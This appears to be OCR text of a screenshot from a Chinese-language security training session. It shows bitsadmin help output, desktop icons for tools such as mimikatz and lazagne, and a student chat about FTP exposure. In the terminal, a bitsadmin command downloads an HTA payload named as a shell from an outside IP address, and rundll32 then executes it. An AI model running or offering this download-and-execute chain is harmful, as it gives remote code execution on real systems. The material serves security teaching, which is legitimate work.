 DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
网络安全就业推荐
bilibili
腾讯课堂
cmd
/SETHELPERTOKENFLAGS <job> <flags>
Sets the helper token usage flags for a job. Possible values are:
1 - The helper token is used when accessing the local filesystem.
2 - The helper token is used when accessing the network.
3 - The helper token is used when accessing both the local filesystem and the network.
/GETHELPERTOKENFLAGS <job>
Reports a job's helper token usage flags.
/GETPEERSTATS <job> <file-index>
<file-index> starts from 0
Reports statistics about the amount of data downloaded from peers and origin servers for a specific file within a jo
b.
The following options can be placed before the command:
/RAWRETURN Return data more suitable for parsing
/WRAP Wrap output around console (default)
/NOWRAP Don't wrap output around console
The /RAWRETURN option strips new line characters and formatting.
It is recognized by the /CREATE and /GET* commands.
Commands that take a <job> parameter will accept either a job name or a job ID
GUID inside braces.  BITSADMIN reports an error if a name is ambiguous.
C:\Users\nathan>
C:\Users\nathan>
C:\Users\nathan>bitsadmin /transfer shell http://139.155.49.43/44.hta C:\windows\temp\44.hta
C:\Users\nathan>
C:\Users\nathan>rundll32.exe url.dll,OpenURL c:\windows\temp\44.hta
此电
新建文
档 (2)
lazagn
回收
Burpsu
CVE-20
cve-2020-...
terminal_s...
mingy.php
Arduino
OpenVPN
GUI
5.ps1
mimikatz_...
qemu-w6...
virtio-win-...
讨论区
成员(28)
mxy
文件传输协议
苏豪
把公网机器的ftp打开会不会很容易
受到攻击啊
"高先志"送给"mingy"一朵
"高先志"送给"mingy"一朵
"高先志"送给"mingy"一朵
何景俊
不了解
吴建豪
现在好像都是弹性公网ip
发送
资源监控
英
20:43
2020/10/9